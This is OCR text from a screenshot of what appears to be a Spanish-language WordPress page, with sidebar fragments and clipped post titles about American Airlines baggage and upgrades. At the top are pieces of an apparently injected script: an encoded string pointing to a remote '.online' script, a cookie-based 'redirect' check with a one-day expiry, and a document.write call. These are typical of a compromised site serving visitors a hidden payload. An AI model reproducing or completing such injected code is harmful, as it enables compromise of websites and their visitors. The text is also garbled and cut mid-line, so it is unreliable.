
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
How do i add checked baggage to a American airlines boo
de
The Ultimate Guide to American Airlines Upgrade Rules T
entradas